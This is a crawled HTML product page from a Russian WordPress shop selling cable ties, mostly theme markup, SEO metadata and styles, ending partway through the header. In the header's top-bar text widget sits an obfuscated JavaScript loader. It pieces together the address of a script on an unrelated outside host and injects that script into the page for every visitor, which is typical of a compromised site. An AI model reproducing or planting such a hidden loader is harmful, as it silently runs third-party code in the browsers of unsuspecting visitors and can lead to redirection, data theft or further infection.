

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/
body_size: 22802
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Кабельная стяжка Cuttori CTI 4,8x200 В черная, 100 шт. Италия 100201/1 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кабельная стяжка Cuttori CTI 4,8x200 В черная, 100 шт. Италия 100201/1 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: Информация об упаковке: Единица товара: Штука Вес, кг: 0,15 Длина, мм: 50 Ширина, мм: 100 Высота, мм:" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2023-10-13T13:39:25+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/53197414.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/53197414.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/53197414.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/#webpage","url":"https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/","name":"Кабельная стяжка Cuttori CTI 4,8x200 В черная, 100 шт. Италия 100201/1 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/#primaryimage"},"datePublished":"2022-04-29T10:09:27+00:00","dateModified":"2023-10-13T13:39:25+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Кабельная стяжка Cuttori CTI 4,8&#215;200 В черная, 100 шт. Италия 100201/1"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-8139 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/&media=https://sela-shop.ru/wp-content/uploads/2022/04/53197414.jpg&description=%D0%9A%D0%B0%D0%B1%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D1%81%D1%82%D1%8F%D0%B6%D0%BA%D0%B0+Cuttori+CTI+4%2C8%26%23215%3B200+%D0%92+%D1%87%D0%B5%D1%80%D0%BD%D0%B0%D1%8F%2C+100+%D1%88%D1%82.+%D0%98%D1%82%D0%B0%D0%BB%D0%B8%D1%8F+100201%2F1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/kabelnaya-styazhka-cuttori-cti-4-8x200-v-chernaya-100-sht-italiya-100201-1/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
